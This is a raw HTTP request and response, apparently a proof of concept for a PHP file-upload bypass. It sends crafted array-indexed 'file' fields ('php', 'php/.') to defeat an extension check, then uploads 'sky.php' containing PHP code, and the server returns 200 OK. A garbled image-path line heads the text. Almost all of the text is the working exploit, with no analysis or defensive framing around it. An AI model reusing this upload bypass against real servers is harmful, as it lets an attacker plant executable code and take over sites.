 boundary=----WebKitFormBoundaryserZWrsZuv3a7G65
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[0]";
Content-Type: text/html
php
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[2]";
Content-Type: text/html
php
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[a]";
Content-Type: text/html
php/.
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file";filename="sky.php"
Content-Type: text/html
@<?php phpinfo(); ?>
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Date: Sun, 04 Nov 2018 05:03:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8